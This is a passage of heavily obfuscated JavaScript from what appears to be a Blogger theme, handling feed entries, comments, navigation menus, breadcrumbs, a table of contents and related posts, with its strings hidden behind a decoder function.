a4=Z[manb('0x134','B%yo')](a1+0x1,a2);if(a0[manb('0x33','cWI9')]>0xa){a4=manb('0x1b3','Ljg8')+a0+manb('0x1b4','G)vU')+a4+manb('0x1b5','dg7m');}$(this)[manb('0x1b6','n1Y8')](a3+a4)[manb('0x1b7','liGp')]();}else{this[manb('0x1a3','1CO^')][man_et]=new Object();var e9=new Object();var ea=dN[manb('0x1b8','NTfM')][manb('0x1b9','Pda^')][man_et];e9['id']=ea['id']['$t'];dW=manb('0x1ba','liGp');dX=e9['id'][manb('0x1bb','#D(p')](dW);e9['id']=e9['id'][manb('0x1bc','F8Xv')](dX+dW['length']);e9[manb('0x1bd','^@Mj')]='';if(manb('0x1be','Be#M')in ea){if(manb('0x1bf','liGp')===manb('0x1c0','NTfM')){e9[manb('0x1c1','vZkk')]=ea[manb('0x1c2','Hx0N')]['$t'];}else{comment_content+='<span\x20class=\x22comment-name\x22>'+e9+'</span>';}}e9[manb('0x1c3','vd!C')]=new Array();if('category'in ea){for(man_ex=0x0;man_ex<ea[manb('0x1c4','cWI9')][manb('0x1c5','!)sU')];man_ex++){if(manb('0x1c6','dg7m')===manb('0x1c7','G)vU')){ret+=manb('0x1c8','cWI9')+trans(manb('0x1c9','Ljg8'))+manb('0x1ca','Pda^');}else{e9[manb('0x161','Pda^')][man_ex]=ea[manb('0x1cb','%Yj9')][man_ex][manb('0x1cc','1CO^')];}}}e9[manb('0x1cd','liGp')]='';if(manb('0x1ce','Mgg^')in ea){if(manb('0x1cf','Pda^')===manb('0x1d0','Z1hZ')){return man_eo[manb('0x1d1','Ly2*')][manb('0x1d2','1CO^')](manb('0x1d3','Pda^'))&&man_bc(man_eq['q']);}else{e9[manb('0x1d4','J1x2')]=ea[manb('0x1d5','1CO^')]['$t'];}}e9[manb('0x1d6','mzVi')]='';if(manb('0x1d7','dg7m')in ea){e9[manb('0x1d8','liGp')]=ea[manb('0x1d9','Ly2*')]['$t'];}e9['summary']='';if(manb('0x1da','Ykc]')in ea){if(manb('0x1db','Pda^')!==manb('0x1dc','#Z3m')){if(slug_or_url[manb('0xed','%Yj9')](manb('0x30','Iuf&'))){slug_or_url=man_ci(slug_or_url);}for(var u=0x0;u<man_ep[manb('0x1dd','1CO^')][manb('0x1de','#D(p')];u++){if(man_ep[manb('0x1df','liGp')][u][manb('0x1e0','s)8T')]==slug_or_url){return man_ep['label'][u][manb('0x1e1','k@]]')];}}return![];}else{e9['summary']=ea[manb('0x1e2','Mgg^')]['$t'];}}if(e9[manb('0x1e3','Pda^')]==''){e9[manb('0x1e4','F8Xv')]=e9[manb('0x1e5','J1x2')][manb('0x1e6','mzVi')](dU,'');}if(e9[manb('0x1e7','#Z3m')]==''){if('GJFik'===manb('0x1e8','Be#M')){if(typeof variable==manb('0x1e9','Pda^')||variable==manb('0x1ea','NTfM')||variable==!![]||variable==manb('0x1eb','Be#M')||variable==manb('0x1ec','!)sU')){return!![];}if(!isNaN(variable)){if(variable=='0'){return![];}return Number(variable);}return![];}else{e9[manb('0x1ed','v&Sh')]=e9[manb('0x1ee','SU)*')];}}if(e9[manb('0x1ef','!)sU')]['length']>dO){if(manb('0x1f0','liGp')===manb('0x1f1','vZkk')){return url[manb('0xcf','n1Y8')](manb('0x92','5Ez('))!=-0x1;}else{e9[manb('0x1f2','1CO^')]=e9[manb('0x1f3','B%yo')][manb('0xeb','liGp')](0x0,dO)+manb('0x1f4','Pda^');}}e9[manb('0x1f5','Ly2*')]='';e9[manb('0x1f6','5Ez(')]='';e9['reply_label']=manb('0x1f7','J1x2');if(manb('0x1f8','GSx1')in ea){for(man_ex=0x0;man_ex<ea[manb('0x1f9','r#yo')][manb('0x1fa','Pda^')];man_ex++){if(ea[manb('0x1fb','Mgg^')][man_ex][manb('0x1fc','mzVi')]==manb('0x1fd','!)sU')){e9['link']=ea[manb('0x1f8','GSx1')][man_ex]['href'];}if(ea[manb('0x1fe','Yt3B')][man_ex][manb('0x1ff','n1Y8')]==manb('0x200','Pda^')){e9[manb('0x201','jcDz')]=ea[manb('0x202','s)8T')][man_ex][manb('0x203','jcDz')];}if(ea[manb('0x204','$bGB')][man_ex][manb('0x205','!)sU')]==manb('0x206','1CO^')){e9[manb('0x207','B6XZ')]=ea[manb('0x208','5Ez(')][man_ex][manb('0x209','Yt3B')];e9[manb('0x20a','[k&[')]=e9[manb('0x20b','dg7m')][manb('0x20c','B%yo')](manb('0x20d','#Z3m'))[0x1];}}}e9[manb('0x10c','v&Sh')]=new Object();e9[manb('0x20e','CG%E')][manb('0x20f','5Ez(')]=manb('0x210','Z1hZ');e9[manb('0x211','r#yo')][manb('0x212','liGp')]='';e9[manb('0x3c','5Ez(')][manb('0x196','$bGB')]=manb('0x213','G)vU');a0=ea['author'][0x0];if('name'in a0){e9[manb('0x214','B6XZ')][manb('0x215','#Z3m')]=a0[manb('0x216','RuDn')]['$t'];}if('uri'in a0){if(manb('0x217','RuDn')===manb('0x218','Be#M')){e9['author'][manb('0x219','NTfM')]=a0['uri']['$t'];}else{slug_or_url=man_ci(slug_or_url);}}if(manb('0x21a','#D(p')in a0){if(a0[manb('0x21b','B6XZ')][manb('0x21c','mzVi')]!=manb('0x21d','G)vU')){e9[manb('0x21e','dg7m')]['avatar']=a0['gd$image'][manb('0x21f','[k&[')];}}e9[manb('0x220','G)vU')]=man_dq(e9['content']);e9[manb('0x221','%Yj9')]=!![];if(e9['thumbnail']==''&&'media$thumbnail'in ea){e9[manb('0x222','#D(p')]=ea['media$thumbnail'][manb('0x223','Yt3B')];}if(e9[manb('0x224','Z1hZ')]==''){e9['thumbnail']=dP;e9[manb('0x225','Ljg8')]=![];}e9[manb('0x226','mzVi')]=manb('0x227','t7$e');if(e9[manb('0x228','1CO^')]['split'](dV)[manb('0x229','^@Mj')]>0x3){e9[manb('0x22a','SU)*')]=manb('0x22b','v&Sh');}else if(e9['content'][manb('0x133','mzVi')](manb('0x22c','^@Mj'))!=-0x1||e9[manb('0x22d','Be#M')][manb('0x144','vd!C')]('player.vimeo.com')!=-0x1||e9[manb('0x1d6','mzVi')][manb('0x144','vd!C')](manb('0x22e','G)vU'))!=-0x1){if('SZFOe'!==manb('0x22f','^@Mj')){if(ea[manb('0x230','Hx0N')][man_ex][manb('0x231','r#yo')]==manb('0x232','5Ez(')){e9[manb('0x233','mzVi')]=ea[manb('0x234','RuDn')][man_ex][manb('0x235','#D(p')];e9[manb('0x236','[W0*')]=e9['pid'];}if(ea[manb('0x237','Pda^')][man_ex]['name']==manb('0x238','Ljg8')){e9[manb('0x239','fM4w')]=ea[manb('0x23a','Yt3B')][man_ex]['value'];}}else{e9[manb('0x23b','B%yo')]=manb('0x23c','r#yo');}}else if(e9[manb('0x23d','$bGB')][manb('0x56','B%yo')](manb('0x23e','Pda^'))!=-0x1){if('zIPEA'!==manb('0x23f','Yt3B')){e9[manb('0x240','Yt3B')]=manb('0x241','^@Mj');}else{return man_bZ($(manb('0x242','G@c[')));}}e9[manb('0x243','k@]]')]=0x0;if('thr$total'in ea){e9[manb('0x244','Z1hZ')]=Number(ea[manb('0x245','G@c[')]['$t']);}e9[manb('0x246','[k&[')]=e9[manb('0x247','$bGB')][manb('0x248','Z1hZ')](e9['reply_number']+'\x20','');e9[manb('0x249','G@c[')]='';e9[manb('0x24a','n1Y8')]='';e9['reply_title']='';if(manb('0x24b','GSx1')in ea){if(manb('0x24c','#D(p')!==manb('0x24d','[W0*')){return typeof variable=='array';}else{e9[manb('0x24e','$bGB')]=ea['thr$in-reply-to'][manb('0x24f','RuDn')];e9['reply_json']=ea['thr$in-reply-to'][manb('0x250','G)vU')];e9[manb('0x251','Ykc]')]=e9[manb('0x252','#Z3m')][manb('0x253','r#yo')]('/default/',manb('0x254','vZkk'));e9[manb('0x255','Be#M')]=e9['reply_json']+manb('0x256','SU)*');}}e9[manb('0x257','G69h')]='';e9['itemClass']='';e9[manb('0x258','!)sU')]='';if('gd$extendedProperty'in ea){for(man_ex=0x0;man_ex<ea[manb('0x259','jcDz')][manb('0x97','PfK5')];man_ex++){if(ea[manb('0x25a','BuTU')][man_ex]['name']==manb('0x25b','1CO^')){if(manb('0x25c','PfK5')!==manb('0x25d','BuTU')){widget['param'][manb('0x25e','dg7m')]=0x4;}else{e9[manb('0x25f','n1Y8')]=ea[manb('0x260','r#yo')][man_ex][manb('0x261','BuTU')];e9[manb('0x262','dg7m')]=e9[manb('0x263','Be#M')];}}if(ea[manb('0x264','J1x2')][man_ex][manb('0x265','fM4w')]==manb('0x266','PfK5')){if(manb('0x267','5Ez(')===manb('0x268','Iuf&')){e9[manb('0x269','#D(p')]=ea[manb('0x26a','Ly2*')][man_ex]['value'];}else{return!variable['length'];}}}}e9['pid']=e9[manb('0x26b','5Ez(')]['replace'](manb('0x26c','k@]]'),'');this['entry'][man_et]=e9;}}}var man_eo=new Object();var man_ep=new Object();var man_eq=new Object();var man_er=window[manb('0x26d','F8Xv')][manb('0x26e','Hx0N')];if(!man_bl(man_er)){man_er=man_er['substring'](0x1);var man_es=man_er[manb('0x26f','Mgg^')]('&');for(var man_et=0x0;man_et<man_es['length'];man_et++){var man_eu=man_es[man_et][manb('0x270','t7$e')]('=');if(man_eu['length']>0x1){man_eq[man_eu[0x0]]=man_eu[0x1];}}}man_ep[manb('0x271','Pda^')]=-0x1;man_ep[manb('0x272','dg7m')]=-0x1;man_ep['isMobile']=Boolean($('#global-blogger-data\x20.isMobile')['html']());man_ep[manb('0x273','qrlI')]=$(manb('0x274','s)8T'))[manb('0x1ab','!)sU')]();man_ep[manb('0x275','^@Mj')]=$(manb('0x276','cWI9'))[manb('0x277','dg7m')]();man_ep[manb('0x278','Hx0N')]=$(manb('0x279','jcDz'))[manb('0x27a','t7$e')]();man_ep[manb('0x27b','vZkk')]=$(manb('0x27c','jcDz'))[manb('0x27d','Iuf&')]();man_ep[manb('0x27e','GSx1')]=$(manb('0x27f','B6XZ'))[manb('0x184','#D(p')]();man_ep[manb('0x280','Ykc]')]=$('#global-blogger-data\x20.postImageUrl')[manb('0x281','vZkk')]();man_ep[manb('0x282','vZkk')]=$(manb('0x283','^@Mj'))[manb('0x284','Be#M')]();man_ep[manb('0x285','PfK5')]=$(manb('0x286','k@]]'))[manb('0x284','Be#M')]();man_ep[manb('0x287','vZkk')]=$('#global-blogger-data\x20.url')['html']();man_ep[manb('0x288','Yt3B')]=$(manb('0x289','vZkk'))[manb('0x28a','jcDz')]();man_ep['canonicalHomepageUrl']=$(manb('0x28b','G@c['))[manb('0x28c','v&Sh')]();man_ep[manb('0x28d','RuDn')]=$(manb('0x28e','$bGB'))['html']();man_ep[manb('0x28f','jcDz')]=Boolean($(manb('0x290','J1x2'))['html']());man_ep[manb('0x291','k@]]')]=$(manb('0x292','NTfM'))[manb('0x1ab','!)sU')]();man_ep['postId']=$(manb('0x293','#D(p'))[manb('0x294','NTfM')]('data-id');man_ep[manb('0x295','k@]]')]=$(manb('0x296','B%yo'))[manb('0x297','B6XZ')](manb('0x298','B%yo'));if(isNaN(man_ep[manb('0x299','Iuf&')])){man_ep[manb('0x29a','liGp')]=0x0;}else{man_ep[manb('0x29b','Ljg8')]=Number(man_ep['bloggerCommentNumber']);}man_ep[manb('0x29c','vZkk')]=$('#global-blogger-data\x20.encoding')[manb('0x29d','1CO^')]();man_ep[manb('0x29e','cWI9')]=$('.label-manager-item')['length'];man_ep['label']=new Array();$(manb('0x29f','Yt3B'))[manb('0x2a0','[k&[')](function(){var ev=new Object();ev[manb('0x2a1','Ljg8')]=Number($(this)[manb('0x2a2','Ly2*')](manb('0x2a3','qrlI')));ev[manb('0x2a4','dg7m')]=$(this)[manb('0x2a5','s)8T')](manb('0x2a6','PfK5'));ev[manb('0x2a7','k@]]')]=man_ci(ev[manb('0x2a8','fpUB')]);ev['name']=$(this)['html']();man_ep['label'][manb('0x2a9','cWI9')](ev);});if(man_bo(man_ep[manb('0x2aa','Iuf&')])){for(var man_et=0x0;man_et<man_ep[manb('0x1df','liGp')][manb('0x129','GSx1')]-0x1;man_et++){for(var man_ex=man_et+0x1;man_ex<man_ep[manb('0x2ab','#Z3m')][manb('0x2ac','NTfM')];man_ex++){if(man_ep[manb('0x2ad','Pda^')][man_et]['count']<man_ep['label'][man_ex][manb('0x2a1','Ljg8')]){var man_ey=man_ep[manb('0x2ae','GSx1')][man_et];man_ep[manb('0x2af','s)8T')][man_et]=man_ep['label'][man_ex];man_ep['label'][man_ex]=man_ey;}}}}man_ep[manb('0x2b0','cWI9')]=new Array();$(manb('0x2b1','B6XZ'))[manb('0x2b2','RuDn')](function(){man_ep[manb('0x2b3','GSx1')]['push']($(this)['attr'](manb('0x2b4','Iuf&')));});man_eo[manb('0x2b5','Be#M')]=window['location'][manb('0x24f','RuDn')];man_eo['canonical']=man_ep[manb('0x2b6','Be#M')];man_eo[manb('0x2b7','5Ez(')]=window['location'][manb('0x2b8','^@Mj')];man_eo[manb('0x163','t7$e')]=manb('0x2b9','Pda^');if(man_bc(man_eq['zx'])){man_eo[manb('0x2ba','#D(p')]=manb('0x2bb','F8Xv')+man_ep['blogId'];}$('#main-menu')['html'](function(){return man_bZ($(manb('0x2bc','Hx0N')));});$(manb('0x2bd','Ykc]'))['parents']('li')[manb('0x2be','[k&[')]('has-children');$(manb('0x2bf','BuTU'))[manb('0x2c0','vZkk')](function(){var ez=$(this)['attr'](manb('0x2c1','liGp'));if(ez==null||ez[manb('0x1a4','Ykc]')]<0xa){if(manb('0x2c2','v&Sh')!==manb('0x2c3','CG%E')){ez=manb('0x2c4','fM4w');$(this)['attr'](manb('0x2c5','mzVi'),ez)[manb('0x2c6','Hx0N')]('empty-link');}else{man_ey['reply_to']=entry[manb('0x2c7','B%yo')][manb('0x2c8','Z1hZ')];man_ey[manb('0x2c9','BuTU')]=entry[manb('0x2ca','Mgg^')][manb('0x2cb','%Yj9')];man_ey[manb('0x2cc','Ljg8')]=man_ey[manb('0x2cd','G)vU')][manb('0x6f','#Z3m')]('/default/',manb('0x2ce','[W0*'));man_ey['reply_json']=man_ey['reply_json']+'?alt=json-in-script';}}});$(manb('0x2cf','G@c['))['insertAfter']($(manb('0x2d0','v&Sh')));$(manb('0x2d1','Be#M'))[manb('0x2d2','Z1hZ')](function(){par=$(this)[manb('0x2d3','fpUB')](manb('0x2d4','jcDz'));par[manb('0x2d5','5Ez(')](manb('0x2d6','n1Y8'))['stop']()[manb('0x2d7','r#yo')]();par[manb('0x2d5','5Ez(')](manb('0x2d8','B%yo'))['show']();par['addClass'](manb('0x2d9','B6XZ'));$(this)[manb('0x2da','dg7m')]();});$(manb('0x2db','%Yj9'))[manb('0x2dc','G)vU')](function(){par=$(this)['parent'](manb('0x2dd','n1Y8'));par[manb('0x2de','Iuf&')](manb('0x2df','jcDz'))['stop']()[manb('0x2e0','v&Sh')]();par[manb('0x2e1','v&Sh')](manb('0x2e2','%Yj9'))[manb('0x2e3','1CO^')]();par[manb('0x2e4','qrlI')](manb('0x2e5','Z1hZ'));$(this)[manb('0x2e6','Iuf&')]();});$(manb('0x2e7','liGp'))[manb('0x2e8','Iuf&')](function(){par=$(this)[manb('0x2e9','GSx1')](manb('0x2ea','G69h'));if(par[manb('0x2eb','J1x2')](manb('0x2ec','Iuf&'))['css'](manb('0x2ed','^@Mj'))==manb('0x2ee','BuTU')){par[manb('0x2ef','k@]]')](manb('0x2f0','CG%E'))[manb('0x2f1','BuTU')]()[manb('0x2f2','BuTU')]();par[manb('0x2f3','%Yj9')](manb('0x2f4','Be#M'))[manb('0x2f5','RuDn')]();par[manb('0x2de','Iuf&')](manb('0x2f6','CG%E'))[manb('0x2f7','GSx1')]();par[manb('0x2f8','GSx1')](manb('0x2f9','[W0*'));}else{par['find'](manb('0x2fa','Yt3B'))[manb('0x73','vZkk')]()[manb('0x2fb','Ykc]')]();par[manb('0x2fc','BuTU')](manb('0x2fd','BuTU'))[manb('0x1eb','Be#M')]();par[manb('0x2fe','jcDz')](manb('0x2ff','s)8T'))[manb('0x300','#Z3m')]();par[manb('0x301','cWI9')](manb('0x302','vZkk'));}});$('#main-menu\x20.sub\x20a')[manb('0x303','SU)*')](function(){if($(this)['find'](manb('0x304','vd!C'))['length']==0x0){$(this)[manb('0x305','NTfM')](manb('0x306','Hx0N')+BEFORE_MENU_ITEM_ICON_CODE+'\x22></i>\x20');}});;$(manb('0x307','RuDn'))[manb('0x2c0','vZkk')](function(){var eB=$(this)['attr'](manb('0x308','Hx0N'));if(typeof eB==manb('0x309','Ly2*')){return;}eB=man_bU(eB);curl=man_bU(window[manb('0x30a','^@Mj')][manb('0x30b','BuTU')]);if(eB[manb('0x30c','v&Sh')][manb('0x30d','cWI9')](manb('0x30e','cWI9'))!=-0x1){if(manb('0x30f','^@Mj')==='udPYl'){content_html+=manb('0x310','G69h')+shortcode_id+'-'+man_et+manb('0x311','PfK5')+content[manb('0x312','r#yo')][man_et]+manb('0x313','G@c[');}else{eB[manb('0x314','Z1hZ')]=eB['hostname'][manb('0x315','#D(p')](manb('0x316','fM4w'))[0x0]+manb('0x317','Hx0N');}}if(curl[manb('0x318','r#yo')][manb('0x319','SU)*')](manb('0x31a','qrlI'))!=-0x1){if(manb('0x31b','Ly2*')===manb('0x31c','liGp')){curl[manb('0x31d','s)8T')]=curl['hostname'][manb('0x31e','G69h')](manb('0x31f','PfK5'))[0x0]+manb('0x320','G@c[');}else{var b5=$(this)[manb('0x321','Ly2*')](manb('0x322','G)vU'));if(b5[manb('0x96','liGp')]){$(this)['css'](manb('0x323','CG%E'),$(b5[0x0])[manb('0x324','%Yj9')](manb('0x325','RuDn')));}}}if(curl[manb('0x326','Yt3B')]==eB[manb('0x327','G69h')]&&curl[manb('0x328','jcDz')]==eB[manb('0x329','#Z3m')]){if(manb('0x32a','J1x2')!==manb('0x32b','Ykc]')){for(var c in variable){return![];}return!![];}else{$(this)[manb('0x32c','CG%E')](manb('0x32d','Mgg^'));$(this)[manb('0x32e','Ykc]')](manb('0x32f','fM4w'))[manb('0x51','vZkk')](manb('0x330','G69h'))[manb('0x331','Ly2*')]()[manb('0x332','Ly2*')]();$(this)[manb('0x333','B6XZ')](manb('0x334','#D(p'))[manb('0x335','mzVi')](manb('0x336','$bGB'))[manb('0x337','B%yo')]();$(this)[manb('0x338','vd!C')](manb('0x339','SU)*'))[manb('0x33a','^@Mj')](manb('0x33b','B%yo'))[manb('0x33c','PfK5')]();$(this)[manb('0x33d','r#yo')](manb('0x33e','Ly2*'))[manb('0x33f','n1Y8')](manb('0x340','[k&['));}}else if(eB['hostname']&&curl['hostname']!=eB[manb('0x341','CG%E')]){$(this)[manb('0x342','n1Y8')](manb('0x343','J1x2'),manb('0x344','[k&['));}});man_c8();$(window)[manb('0x345','$bGB')](function(){man_c8();});$(window)[manb('0x346','t7$e')](function(){man_c8();});$(manb('0x347','J1x2'))['each'](function(){var eH=$(this)['text']();$(manb('0x348','J1x2'))[manb('0x349','[k&[')](manb('0x34a','PfK5'),eH)[manb('0x34b','SU)*')](manb('0x34c','n1Y8'),'if\x20(this.value\x20==\x20\x27'+eH+manb('0x34d','Hx0N'))[manb('0x34e','Yt3B')](manb('0x34f','!)sU'),manb('0x350','n1Y8')+eH+'\x27;}')[manb('0x351','r#yo')](manb('0x352','Mgg^'),eH);});$(manb('0x353','k@]]'))['each'](function(){var eI=$(this)[manb('0x354','SU)*')]('.name')[manb('0x355','Mgg^')]();var eJ=$(this)[manb('0x356','cWI9')]('.href')[manb('0x53','[W0*')]();if(eI==manb('0x357','F8Xv')||eJ==manb('0x20','^@Mj')){return;}if(eI[manb('0x358','F8Xv')]('[')==-0x1||eI['indexOf'](']')==-0x1){if(manb('0x359','CG%E')===manb('0x35a','SU)*')){return;}else{$(this)[manb('0x35b','J1x2')](manb('0x35c','G@c['),$(background_child[0x0])['css']('background-color'));}}var eL=eI['indexOf']('[');var eM=eI[manb('0x1b1','Yt3B')](']');var eN=eI[manb('0x1b2','NTfM')](0x0,eL);var eO=eI['substring'](eL+0x1,eM);if(eJ[manb('0x35d','5Ez(')]>0xa){if(manb('0x35e','qrlI')!==manb('0x35f','vd!C')){slug_or_url=man_ci(slug_or_url);}else{eO=manb('0x360','1CO^')+eJ+manb('0x361','Ykc]')+eO+manb('0x362','#Z3m');}}$(this)[manb('0x363','%Yj9')](eN+eO)[manb('0x2f5','RuDn')]();});if(MAX_BREADCRUMB_DEPTH){$(manb('0x364','jcDz'))[manb('0xd2','Ly2*')](function(){var eQ='';var eR=0x0;for(var man_et=0x0;man_et<man_ep['label'][manb('0x365','RuDn')]&&eR<MAX_BREADCRUMB_DEPTH;man_et++){if($[manb('0x366','vd!C')](man_ep['label'][man_et]['url'],man_ep[manb('0x367','$bGB')])!=-0x1){if(manb('0x368','Hx0N')!==manb('0x369','v&Sh')){if(this['outerHTML']==contents[man_et]['h3'][man_ex][manb('0x36a','Hx0N')]){if(typeof $(this)['attr']('id')!=manb('0x36b','vd!C')){contents[man_et]['h3'][man_ex]['id']=$(this)[manb('0x36c','Iuf&')]('id');}else{contents[man_et]['h3'][man_ex]['id']=manb('0x36d','mzVi')+man_et+'-'+man_ex;$(this)[manb('0x36e','G)vU')]('id',contents[man_et]['h3'][man_ex]['id']);}}}else{eR++;if(eQ){if(manb('0x36f','1CO^')===manb('0x370','dg7m')){eQ+='<span><i\x20class=\x22fa\x20fa-angle-right\x22></i></span>';}else{var aK=$(this)[manb('0x371','Ljg8')](manb('0x372','qrlI'));if(typeof aK=='undefined'||!aK||aK[manb('0x373','G69h')](manb('0x374','t7$e'))==-0x1||aK['indexOf'](manb('0x375','J1x2'))==-0x1){return;}if($(this)[manb('0x2e1','v&Sh')](manb('0x376','vZkk'))[manb('0x377','CG%E')]==0x0){return;}var aL=$(this)['text']();if(aL[manb('0x1de','#D(p')]>0x3){return;}$(this)[manb('0x378','Ljg8')](manb('0x379','fpUB'))[manb('0x37a','SU)*')](manb('0x37b','mzVi'),'')['html'](aL);}}eQ+=manb('0x37c','#D(p')+man_bX(man_ep['label'][man_et][manb('0x37d','CG%E')])+'\x22>'+man_ep[manb('0x2aa','Iuf&')][man_et][manb('0x37e','jcDz')]+manb('0x37f','Ly2*');}}}if(eQ){if(manb('0x380','^@Mj')===manb('0x381','[W0*')){eQ=manb('0x382','F8Xv')+trans(manb('0x383','SU)*'))+manb('0x384','G)vU')+eQ;}else{key1=manb('0x385','F8Xv');key2='\x27';index1=content[manb('0x386','s)8T')](key1,index0);}}return eQ;});}if(ENABLE_TOC){$(manb('0x387','5Ez('))[manb('0x388','Z1hZ')](function(){if($(this)[manb('0x389','!)sU')]('h2')[manb('0x229','^@Mj')]==0x0){return;}var eY=$(this)[manb('0x38a','#Z3m')]();var eZ=new Array();var f0=0x0;for(var man_et=0x0;man_et<eY['length'];man_et++){var f2=eY['indexOf'](manb('0x38b','Z1hZ'),f0);if(f2==-0x1){if(manb('0x38c','B6XZ')===manb('0x38d','Z1hZ')){content_html+=manb('0x38e','mzVi')+man_et+'\x22>'+content[manb('0x38f','cWI9')][man_et]+content[manb('0x390','B%yo')][man_et]+manb('0x11a','G)vU');}else{break;}}var f4=eY[manb('0x391','[W0*')]('>',f2);if(f4==-0x1){break;}var f5=eY[manb('0x139','$bGB')](manb('0x392','Iuf&'),f2);if(f5==-0x1){break;}var man_ey=new Object();var f7=manb('0x393','%Yj9');man_ey['outerHTML']=eY['substring'](f2,f5+f7[manb('0x1c5','!)sU')]);man_ey['text']=eY['substring'](f4+0x1,f5);man_ey['id']='';man_ey['h3']=new Array();var f8=eY[manb('0x394','GSx1')](manb('0x395','[k&['),f5);var f9='';if(f8==-0x1){f9=eY[manb('0x396','J1x2')](f5+f7[manb('0x397','t7$e')]);}else{if('HyUHq'===manb('0x398','G@c[')){index1=content[manb('0x144','vd!C')](key1,index0);if(index1==-0x1){key1=manb('0x399','fpUB');key2='\x27';index1=content[manb('0x39a','CG%E')](key1,index0);}if(index1!=-0x1){index2=content[manb('0x159','r#yo')](key2,index1+key1[manb('0xd4','vd!C')]);if(index2!=-0x1){src=content[manb('0xd1','s)8T')](index1+key1[manb('0x39b','[k&[')],index2);}}}else{f9=eY['substring'](f5+f7[manb('0x55','dg7m')],f8);}}var fb=0x0;for(var man_ex=0x0;man_ex<f9[manb('0x39c','G)vU')];man_ex++){if('ffPTD'!==manb('0x39d','fM4w')){var fd=f9[manb('0x386','s)8T')](manb('0x39e','dg7m'),fb);if(fd==-0x1){if(manb('0x39f','^@Mj')===manb('0x3a0','SU)*')){break;}else{for(man_et=0x0;man_et<json['feed'][manb('0x162','PfK5')][manb('0x3a1','[W0*')];man_et++){this['cate'][man_et]=json[manb('0x3a2','$bGB')][manb('0x3a3','[W0*')][man_et][manb('0x3a4','Iuf&')];}}}var ff=f9[manb('0x3a5','fM4w')]('>',fd);if(ff==-0x1){if('sTPRD'!=='JNmQm'){break;}else{var e=min;min=max;max=e;}}var fi=f9[manb('0xf7','liGp')](manb('0x3a6','PfK5'),fd);if(fi==-0x1){if(manb('0x3a7','Ljg8')!==manb('0x3a8','B6XZ')){break;}else{var aq=man_ci(man_ep[manb('0x3a9','vZkk')]);json_url+=manb('0x3aa','Yt3B')+aq;}}var fl=new Object();var fm=manb('0x3ab','%Yj9');fl[manb('0x3ac','G@c[')]=f9[manb('0x3ad','Mgg^')](fd,fi+fm[manb('0x397','t7$e')]);fl[manb('0x3ae','Hx0N')]=f9[manb('0x3af','vZkk')](ff+0x1,fi);fl['id']='';man_ey['h3'][manb('0x3b0','[k&[')](fl);fb=fi+fm[manb('0x95','s)8T')];}else{ret+=trans(manb('0x3b1','5Ez('))+manb('0x3b2','vZkk')+man_eo[manb('0x3b3','Hx0N')]+'/posts/default/-/'+man_ci(man_ep[manb('0x28d','RuDn')])+'\x22>'+man_ct(man_ep[manb('0x3b4','PfK5')]);+manb('0x3b5','5Ez(');}}eZ[manb('0x3b6','Ly2*')](man_ey);f0=f5+f7['length'];}for(var man_et=0x0;man_et<eZ[manb('0xf8','jcDz')];man_et++){if(manb('0x3b7','%Yj9')!==manb('0x3b8','Yt3B')){man_ey[manb('0x3b9','fM4w')]=manb('0x3ba','mzVi');}else{$(manb('0x3bb','B%yo'))[manb('0x3bc','PfK5')](function(){if(this[manb('0x3bd','#Z3m')]==eZ[man_et][manb('0x3be','mzVi')]){if(typeof $(this)[manb('0x3bf','fpUB')]('id')!=manb('0x309','Ly2*')){if(manb('0x3c0','^@Mj')!==manb('0x3c1','G@c[')){eZ[man_et]['id']=$(this)[manb('0x3c2','dg7m')]('id');}else{widget=$(manb('0x3c3','G@c['));widget['id']=manb('0x3c4','jcDz');widget[manb('0x3c5','Ykc]')]=new Object();widget['param']['count']=NUMBER_POST_ON_ARVCHIVE_PAGES;widget[manb('0x3c6','s)8T')][manb('0x18a','fM4w')]=SHOW_AUTHOR_ON_ARCHIVE_PAGES;widget[manb('0x3c7','BuTU')][manb('0x10e','F8Xv')]=SHOW_DATE_ON_ARCHIVE_PAGES;man_hZ(widget);}}else{eZ[man_et]['id']=manb('0x3c8','liGp')+man_et;$(this)['attr']('id',eZ[man_et]['id']);}}});for(var man_ex=0x0;man_ex<eZ[man_et]['h3'][manb('0x229','^@Mj')];man_ex++){$(manb('0x3c9','fpUB'))[manb('0x3ca','^@Mj')](function(){if(this[manb('0x3cb','Iuf&')]==eZ[man_et]['h3'][man_ex][manb('0x3cc','vZkk')]){if(typeof $(this)[manb('0x3cd','jcDz')]('id')!=manb('0x3ce','Mgg^')){eZ[man_et]['h3'][man_ex]['id']=$(this)[manb('0x3cf','$bGB')]('id');}else{if(manb('0x3d0','GSx1')===manb('0x3d1','J1x2')){f9=eY[manb('0x3d2','G)vU')](f5+f7[manb('0xfa','1CO^')],f8);}else{eZ[man_et]['h3'][man_ex]['id']=manb('0x3d3','fpUB')+man_et+'-'+man_ex;$(this)[manb('0x36e','G)vU')]('id',eZ[man_et]['h3'][man_ex]['id']);}}}});}}}if(eZ[manb('0x3d4','%Yj9')]){var ft='';ft+=manb('0x3d5','fM4w')+manb('0x3d6','Iuf&')+trans(manb('0x3d7','B%yo'))+manb('0x3d8','J1x2')+manb('0x3d9','fM4w');for(var man_et=0x0;man_et<eZ[manb('0x8d','Z1hZ')];man_et++){if(manb('0x3da','!)sU')!=='JVDZU'){ft+=manb('0x3db','NTfM')+eZ[man_et]['id']+'\x22>'+eZ[man_et][manb('0x3dc','vd!C')]+'</a>';if(eZ[man_et]['h3'][manb('0x33','cWI9')]){ft+=manb('0x3dd','^@Mj');for(var man_ex=0x0;man_ex<eZ[man_et]['h3']['length'];man_ex++){ft+=manb('0x3de','t7$e')+eZ[man_et]['h3'][man_ex]['id']+manb('0x3df','SU)*')+eZ[man_et]['h3'][man_ex][manb('0x3e0','G69h')]+manb('0x3e1','Ykc]');}ft+=manb('0x3e2','s)8T');}ft+='</li>';}else{if(man_ep[manb('0x3e3','%Yj9')][man_et][manb('0x3e4','%Yj9')]==slug_or_url){return man_ep[manb('0x3e5','fM4w')][man_et][manb('0x84','G69h')];}}}ft+=manb('0x3e6','jcDz')+manb('0x3e7','[k&[');$(manb('0x387','5Ez('))[manb('0x3e8','[k&[')](ft);}});}if(NUM_RELATED_POST){function man_fx(){var fy=-0x1;var fz=new Array();for(var man_et=0x0;man_et<man_ep[manb('0x3e9','vZkk')][manb('0x3ea','Iuf&')];man_et++){if(manb('0x3eb','t7$e')!=='ojQVl'){if(control['is']('.success')){control[manb('0x3ec','%Yj9')](0x7d0);}}else{for(var 